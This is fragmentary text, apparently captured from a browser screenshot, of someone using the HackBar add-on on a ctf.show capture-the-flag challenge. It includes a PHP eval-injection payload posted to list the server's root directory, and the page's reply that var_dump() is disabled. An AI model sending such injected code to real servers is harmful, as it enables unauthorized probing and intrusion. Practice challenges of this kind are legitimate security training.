 https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.show/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一
Warning: var_dump() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.show/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=var_dump(scandir("/"));